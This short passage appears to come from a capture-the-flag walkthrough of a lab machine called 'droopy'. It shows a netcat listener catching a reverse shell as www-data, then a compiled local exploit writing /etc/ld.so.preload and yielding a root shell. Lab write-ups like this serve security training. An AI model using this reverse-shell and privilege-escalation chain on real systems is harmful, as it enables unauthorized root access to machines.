 ctrl ctrl # nc -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.0.30] port 6666 [tcp/*] accepted (family 2,
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC
 00:00:09 up  3:37,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /tmp
$ ls
a.out
test.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#